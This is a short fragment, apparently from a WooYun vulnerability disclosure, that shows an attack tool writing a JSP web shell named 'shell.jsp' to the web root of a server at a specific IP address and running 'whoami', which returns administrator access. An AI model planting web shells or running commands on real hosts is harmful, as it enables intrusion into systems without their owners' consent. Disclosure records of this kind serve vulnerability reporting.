 Url: http://218.97.254.84:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
hq-server64\administrator
www.wooyun.org